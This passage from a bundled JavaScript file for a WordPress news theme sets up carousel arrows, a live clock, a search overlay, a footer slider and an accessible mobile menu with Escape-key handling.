  var slickArrRight = "\n            <div class=\"slick-prev newslist-arrow newslist-arrow-next\">\n                <svg class=\"svg-icon\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" version=\"1.1\" id=\"Layer_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 511.995 511.995\" style=\"enable-background:new 0 0 511.995 511.995;\" xml:space=\"preserve\" width=\"50px\" height=\"50px\">\n                <path d=\"M381.039,248.62L146.373,3.287c-4.083-4.229-10.833-4.417-15.083-0.333c-4.25,4.073-4.396,10.823-0.333,15.083    L358.56,255.995L130.956,493.954c-4.063,4.26-3.917,11.01,0.333,15.083c2.063,1.979,4.729,2.958,7.375,2.958    c2.813,0,5.604-1.104,7.708-3.292L381.039,263.37C384.977,259.245,384.977,252.745,381.039,248.62z\" data-original=\"#000000\" class=\"active-path\" data-old_color=\"#000000\" />\n                </svg>\n            </div>";

  function searchToggler() {
    $("#search-toggler").on("click", function (event) {
      event.preventDefault();
      $(".top-search-form").slideToggle();
      $(".top-search-form .search-field").focus();
    });
  }

  jQuery(document).on("focus", ".circular-focus", function () {
    jQuery(jQuery(this).data("goto")).focus();
  });
  jQuery(document).on("click", '.mr-mobile-menu ul li:not(".menu-item-has-children") a', function () {
    jQuery("button#mr-close").trigger("click");
  });

  function updateClock() {
    var currentTimeString,
        hours,
        minutes,
        seconds,
        ampm,
        currentTime = new Date(),
        timeWrapper = $('.newslist-time');
    hours = currentTime.getHours();
    minutes = currentTime.getMinutes();
    seconds = currentTime.getSeconds();
    ampm = hours >= 12 ? 'PM' : 'AM';
    hours = hours % 12;
    hours = hours ? hours : 12; // the hour '0' should be '12'

    minutes = minutes < 10 ? '0' + minutes : minutes;
    seconds = (seconds < 10 ? "0" : "") + seconds;
    currentTimeString = hours + ":" + minutes + ":" + seconds + ' ' + ampm;

    if (timeWrapper.length > 0) {
      $(timeWrapper).show();
      $(timeWrapper).html(currentTimeString);
    }
  }

  function footerMissedSlider() {
    var sliderWrapper = $('.newslist-feature-news-inner');

    if (sliderWrapper.length > 0) {
      var numOfSlide = $(sliderWrapper).find('.newslist-you-missed-space');

      if ($(window).width() < 480 || numOfSlide.length > 3) {
        $('.newslist-feature-news-inner').slick({
          infinite: true,
          slidesToShow: 3,
          slidesToScroll: 1,
          arrows: true,
          dots: false,
          autoplay: true,
          autoplaySpeed: 2000,
          prevArrow: slickArrLeft,
          nextArrow: slickArrRight,
          responsive: [{
            breakpoint: 768,
            settings: {
              centerMode: true,
              centerPadding: '40px',
              slidesToShow: 3
            }
          }, {
            breakpoint: 480,
            settings: {
              centerMode: true,
              centerPadding: '40px',
              slidesToShow: 1
            }
          }]
        });
      }
    }
  }
  /* DOM ready event */


  $(document).ready(function () {
    searchToggler();
    footerMissedSlider();
    setInterval(function () {
      updateClock();
    }, 1000);
    $('.newslist-latest-post-slider').marquee({
      speed: 50,
      duplicated: true,
      pauseOnHover: true,
      startVisible: true
    });
  });
  $(window).load(function () {
    $("#loader-wrapper").fadeOut();
    $("#loaded").delay(1000).fadeOut("slow");
  });
}(jQuery);

/***/ }),

/***/ "./dev-assets/js/mobile-menu.js":
/*!**************************************!*\
  !*** ./dev-assets/js/mobile-menu.js ***!
  \**************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


// shiftMenu
+function ($) {
  var classToggler = function classToggler(param) {
    this.animation = param.animation, this.toggler = param.toggler, this.className = param.className, this.exceptions = param.exceptions;

    this.init = function () {
      var that = this; // for stop propagation

      var stopToggler = this.implode(this.exceptions);

      if (typeof stopToggler !== 'undefined') {
        $(document).on('click', stopToggler, function (e) {
          e.stopPropagation();
        });
      } // for toggle class


      var toggler = this.implode(this.toggler);

      if (typeof toggler !== 'undefined') {
        $(document).on('click', toggler, function (e) {
          e.stopPropagation();
          e.preventDefault();
          that.toggle();
        });
      }
    }; //class toggler


    this.toggle = function () {
      var selectors = this.implode(this.animation);

      if (typeof selectors !== 'undefined') {
        $(selectors).toggleClass(this.className);

        if ($(selectors).hasClass(this.className)) {
          $('.mr-menu-list > li:first-child a').focus();
        } else {
          $('#menu-icon').focus();
        }
      }
    }; // array selector maker


    this.implode = function (arr, imploder) {
      // checking arg is array or not
      if (!(arr instanceof Array)) {
        return arr;
      } // setting default imploder


      if (typeof imploder == 'undefined') {
        imploder = ',';
      } // making selector


      var data = arr;
      var ele = '';

      for (var j = 0; j < arr.length; j++) {
        ele += arr[j];

        if (j !== arr.length - 1) {
          ele += imploder;
        }
      }

      data = ele;
      return data;
    };
  }; //End mobileMenu


  $.fn.mrMobileMenu = function (config) {
    /* defining default config*/
    var defaultConfig = {
      icon: '#menu-icon',
      closeIcon: true,
      overlay: true
    };
    $.extend(defaultConfig, config);
    var wrapperId = '#' + this.attr('id');

    if (!$(wrapperId).length) {
      console.error('Selected Element not found in DOM (Mobile menu plugin)');
      return this;
    }

    var _this = this;

    var shiftMenu = function shiftMenu() {
      var mobileMenuHTML = '<div>' + $(wrapperId).html() + '</div>',
          that = this;
      mobileMenuHTML = $(mobileMenuHTML).find('*').each(function (index, value) {
        var id = $(value).attr('id');

        if (id) {
          $(value).attr('id', 'mr-' + id);
        }
      });
      /* constructor function */

      this.init = function () {
        $(document).ready(function () {
          that.createMenu();
          that.addDownArrow();
          that.toggleSubUl();
          that.menuToggler();
          that.addClassOnFirstUl();
        });
      };

      this.createMenu = function () {
        var closeHTML = defaultConfig.closeIcon ? this.closeMenuIcon() : null,
            overlayHTML = defaultConfig.overlay ? this.addOverlay() : null;
        $('body').append('<div class="mr-mobile-menu" id="mr-mobile-menu">' + closeHTML + '<ul class="mr-menu-list">' + mobileMenuHTML.html() + '</ul><button class="circular-focus screen-reader-text" data-goto=".mr-inner-box">Circular focus</button></div>' + overlayHTML);
      };

      this.closeMenuIcon = function () {
        return '<div class="mr-close-wrapper"><button data-goto=".mr-menu-list > li:last-child a" class="circular-focus screen-reader-text">circular focus</button> <button tabindex="0" class="mr-inner-box" id="mr-close"><span class="mr-inner"></span></button> </div>';
      };

      this.addOverlay = function () {
        return '<div class="mr-mobile-menu-overlay"></div>';
      };

      this.addClassOnFirstUl = function () {
        if ($('#mr-mobile-menu ul').first().hasClass('menu')) {} else {
          $('#mr-mobile-menu ul').first().addClass('menu');
        }
      };

      this.addDownArrow = function () {
        var $mobileMenu = $('#mr-mobile-menu'),
            $hasSubUl = $('#mr-mobile-menu .menu-item-has-children'),
            haveClassOnLi = $mobileMenu.find('.menu-item-has-children');

        if (haveClassOnLi.length > 0) {
          $hasSubUl.children('a').append('<a href="#" class="mr-arrow-box"><span class="mr-down-arrow"></span></a>');
        } else {
          $('#mr-mobile-menu ul li:has(ul)').children('a').append('<a href="#" class="mr-arrow-box"><span class="mr-down-arrow"></span></a>');
        }
      };

      this.toggleSubUl = function () {
        $(document).on('click', '.mr-arrow-box', toggleSubMenu);

        function toggleSubMenu(e) {
          e.stopPropagation();
          e.preventDefault();
          $(this).toggleClass('open').parent().next().slideToggle();
        }
      };

      this.menuToggler = function () {
        var menuConfig = {
          animation: ['.mr-mobile-menu-overlay', '#mr-mobile-menu', 'body', '#menu-icon'],
          //where class add element
          exceptions: ['#mr-mobile-menu'],
          //stop propagation
          toggler: ['#menu-icon', '.mr-mobile-menu-overlay', '#mr-close'],
          //class toggle on click
          className: 'mr-menu-open'
        };
        new classToggler(menuConfig).init();
      };
    };
    /* End shiftMenu */

    /* instance of shiftmenu */


    new shiftMenu().init();
  };
  /* End shiftMenu */

}(jQuery);

/***/ }),

/***/ "./dev-assets/js/skip-link-focus-fix.js":
/*!**********************************************!*\
  !*** ./dev-assets/js/skip-link-focus-fix.js ***!
  \**********************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


(function () {
  var isIe = /(trident|msie)/i.test(navigator.userAgent);

  if (isIe && document.getElementById && window.addEventListener) {
    window.addEventListener('hashchange', function () {
      var id = location.hash.substring(1),
          element;

      if (!/^[A-z0-9_-]+$/.test(id)) {
        return;
      }

      element = document.getElementById(id);

      if (element) {
        if (!/^(?:a|select|input|button|textarea)$/i.test(element.tagName)) {
          element.tabIndex = -1;
        }

        element.focus();
      }
    }, false);
  }
})();

/***/ }),

/***/ "./dev-assets/js/starter.js":
/*!**********************************!*\
  !*** ./dev-assets/js/starter.js ***!
  \**********************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


__webpack_require__(/*! ./mobile-menu */ "./dev-assets/js/mobile-menu.js");

__webpack_require__(/*! ./skip-link-focus-fix.js */ "./dev-assets/js/skip-link-focus-fix.js");

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, "prototype", { writable: false }); return Constructor; }

+function ($) {
  var Starter = /*#__PURE__*/function () {
    function Starter() {
      _classCallCheck(this, Starter);

      this.$body = $("body");
      this.toggleSearchWithOverlay();
      this.mobileMenuInit();
      this.triggerEventEscButtonPress();
      this.closeMobileMenuOnEscKeyPress();
    }

    _createClass(Starter, [{
      key: "mobileMenuInit",
      value: function mobileMenuInit() {
        var $mrMenu = $("#site-navigation");
        $mrMenu.length && $mrMenu.mrMobileMenu();
      }
    }, {
      key: "triggerEventEscButtonPress",
      value: function triggerEventEscButtonPress() {
        document.addEventListener("keydown", function (e) {
          e = e || window.event;

          if (e.keyCode == 27) {
            /* Creating custom event */
            var event = new Event("onEscKeypressed");
            document.dispatchEvent(event);
          }
        });
      }
    }, {
      key: "closeMobileMenuOnEscKeyPress",
      value: function closeMobileMenuOnEscKeyPress() {
        var _this = this;

        document.addEventListener("onEscKeypressed", function () {
          return _this.$body.hasClass("mr-menu-open") && document.getElementById("menu-icon").click();
        });
      }
    }, {
      key: "toggleSearchWithOverlay",
      value: function toggleSearchWithOverlay() {
        var _this2 = this;

        var $searchToggler = $(".newslist-toggle-search");
        var className = "newslist-search-opened";
        var $searchInput = $(".newslist-header-search .search-field");
        /* Overlay */

        var overlayClassName = "newslist-search-overlay";
        var overlayHtml = "<div class=\"".concat(overlayClassName, "\"></div>");
        var delayAmountToFocusInput = 300;

        var toggleSearech = function toggleSearech() {
          _this2.$body.toggleClass(className);

          if (_this2.$body.hasClass(className)) {
            setTimeout(function () {
              var searchInputValue = $searchInput.val();
              $searchInput.val("");
              $searchInput.focus().val(searchInputValue);
            }, delayAmountToFocusInput);

            _this2.$body.prepend(overlayHtml);
          } else {
            $(document).find(".".concat(overlayClassName)).remove();
            $(".newslist-header-icons .newslist-toggle-search").focus();
          }
        };

        $searchToggler.length && $searchToggler.on("click", function () {
          toggleSearech();
        });
        $(document).on('click', '.newslist-search-overlay', function (e) {
          toggleSearech();
        });
        /* Close if Esc key pressed */

        document.addEventListener("onEscKeypressed", function () {
          return $(_this2.$body).hasClass(className) && toggleSearech();
        });
      }
    }]);

    return Starter;
  }();

  $(document).ready(function () {
    new Starter();
  });
}(jQuery);

/***/ })

/******/ });
//# sourceMappingURL=main.js.map